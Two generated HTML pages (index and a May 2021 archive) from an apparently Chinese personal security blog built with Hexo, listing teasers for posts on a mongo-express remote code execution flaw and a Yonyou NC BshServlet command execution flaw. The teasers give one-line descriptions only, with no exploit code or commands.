
<file: index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 5.4.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Gemini","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta name="description" content="生命不止有长短 意义都在宽窄上">
<meta property="og:type" content="website">
<meta property="og:title" content="CoopeeのBlog">
<meta property="og:url" content="http://example.com/index.html">
<meta property="og:site_name" content="CoopeeのBlog">
<meta property="og:description" content="生命不止有长短 意义都在宽窄上">
<meta property="og:locale" content="zh_CN">
<meta property="article:author" content="小呆瓜">
<meta property="article:tag" content="学习历程 经验分享 漏洞复现 web渗透">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : true,
    isPost : false,
    lang   : 'zh-CN'
  };
</script>

  <title>CoopeeのBlog</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">CoopeeのBlog</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
      <p class="site-subtitle" itemprop="description">记录学习历程中的点点滴滴</p>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-首页">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-关于">

    <a href="/about/" rel="section"><i class="fa fa-user fa-fw"></i>关于</a>

  </li>
        <li class="menu-item menu-item-标签">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-分类">

    <a href="/categories/" rel="section"><i class="fa fa-th fa-fw"></i>分类</a>

  </li>
        <li class="menu-item menu-item-归档">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content index posts-expand">
            
      
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh-CN">
    <link itemprop="mainEntityOfPage" href="http://example.com/2021/06/30/MongoDB%20mongo-express%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E5%8F%8D%E5%BC%B9shell/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/avatar.gif">
      <meta itemprop="name" content="小呆瓜">
      <meta itemprop="description" content="生命不止有长短 意义都在宽窄上">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="CoopeeのBlog">
    </span>
      <header class="post-header">
        <h2 class="post-title" itemprop="name headline">
          
            <a href="/2021/06/30/MongoDB%20mongo-express%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E5%8F%8D%E5%BC%B9shell/" class="post-title-link" itemprop="url">MongoDB mongo-express远程代码执行反弹shell</a>
        </h2>

        <div class="post-meta">
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-calendar"></i>
              </span>
              <span class="post-meta-item-text">发表于</span>
              

              <time title="创建时间：2021-06-30 10:55:32 / 修改时间：17:06:24" itemprop="dateCreated datePublished" datetime="2021-06-30T10:55:32+08:00">2021-06-30</time>
            </span>

          

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
          <h2 id="漏洞描述"><a href="#漏洞描述" class="headerlink" title="漏洞描述"></a>漏洞描述</h2><p>漏洞问题出在lib/bson.js中的toBSON()函数中，路由 /checkValid 从外部接收输入，并调用了存在 RCE 漏洞的代码，由此存在被攻击的风险。</p>
          <!--noindex-->
            <div class="post-button">
              <a class="btn" href="/2021/06/30/MongoDB%20mongo-express%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E5%8F%8D%E5%BC%B9shell/#more" rel="contents">
                阅读全文 &raquo;
              </a>
            </div>
          <!--/noindex-->
        
      
    </div>

    
    
    
      <footer class="post-footer">
        <div class="post-eof"></div>
      </footer>
  </article>
  
  
  

      
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh-CN">
    <link itemprop="mainEntityOfPage" href="http://example.com/2021/06/30/%E7%94%A8%E5%8F%8B-NC-bsh-servlet-BshServlet-%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/avatar.gif">
      <meta itemprop="name" content="小呆瓜">
      <meta itemprop="description" content="生命不止有长短 意义都在宽窄上">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="CoopeeのBlog">
    </span>
      <header class="post-header">
        <h2 class="post-title" itemprop="name headline">
          
            <a href="/2021/06/30/%E7%94%A8%E5%8F%8B-NC-bsh-servlet-BshServlet-%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="post-title-link" itemprop="url">用友 NC bsh.servlet.BshServlet 远程命令执行漏洞</a>
        </h2>

        <div class="post-meta">
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-calendar"></i>
              </span>
              <span class="post-meta-item-text">发表于</span>
              

              <time title="创建时间：2021-06-30 10:55:32 / 修改时间：17:06:14" itemprop="dateCreated datePublished" datetime="2021-06-30T10:55:32+08:00">2021-06-30</time>
            </span>

          

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
          <h2 id="漏洞描述"><a href="#漏洞描述" class="headerlink" title="漏洞描述"></a>漏洞描述</h2><p>用友 NC bsh.servlet.BshServlet 存在远程命令执行漏洞，通过BeanShell 执行远程命令获取服务器权限</p>
          <!--noindex-->
            <div class="post-button">
              <a class="btn" href="/2021/06/30/%E7%94%A8%E5%8F%8B-NC-bsh-servlet-BshServlet-%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/#more" rel="contents">
                阅读全文 &raquo;
              </a>
            </div>
          <!--/noindex-->
        
      
    </div>

    
    
    
      <footer class="post-footer">
        <div class="post-eof"></div>
      </footer>
  </article>
  
  
  


  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">小呆瓜</p>
  <div class="site-description" itemprop="description">生命不止有长短 意义都在宽窄上</div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives">
          <span class="site-state-item-count">2</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
      <div class="site-state-item site-state-tags">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">标签</span>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2021</span>
  <span class="with-love">
    <i class="heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">小呆瓜</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Gemini</a> 强力驱动
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/pisces.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
<!-- 页面点击小红心 -->
<script type="text/javascript" src="/js/src/clicklove.js"></script>
</file>

<file: archives/2021/05/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 5.4.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Muse","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="Coopee Blog">
<meta property="og:url" content="http://example.com/archives/2021/05/index.html">
<meta property="og:site_name" content="Coopee Blog">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="Coopee">
<meta property="article:tag" content="学习历程 经验分享 漏洞复现 web渗透">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/archives/2021/05/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'en'
  };
</script>

  <title>Archive | Coopee Blog</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">Coopee Blog</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-首页">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-关于">

    <a href="/about/" rel="section"><i class="fa fa-user fa-fw"></i>关于</a>

  </li>
        <li class="menu-item menu-item-标签">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-分类">

    <a href="/categories/" rel="section"><i class="fa fa-th fa-fw"></i>分类</a>

  </li>
        <li class="menu-item menu-item-归档">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
        <li class="menu-item menu-item-计划">

    <a href="/schedule/" rel="section"><i class="fa fa-calendar fa-fw"></i>计划</a>

  </li>
        <li class="menu-item menu-item-导航">

    <a href="/sitemap.xml" rel="section"><i class="fa fa-sitemap fa-fw"></i>导航</a>

  </li>
        <li class="menu-item menu-item-公益">

    <a href="/404/" rel="section"><i class="fa fa-heartbeat fa-fw"></i>公益</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content archive">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <span class="collection-header">Um..! 1 post. Keep on posting.</span>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2021</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2021-05-26T20:15:54+08:00"
              content="2021-05-26">
          05-26
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2021/05/26/MongoDB%20mongo-express%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E5%8F%8D%E5%BC%B9shell/" itemprop="url">
            <span itemprop="name">Untitled</span>
          </a>
      </div>

    </header>
  </article>


    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">Coopee</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives">
          <span class="site-state-item-count">1</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2021</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Coopee</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a>
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>
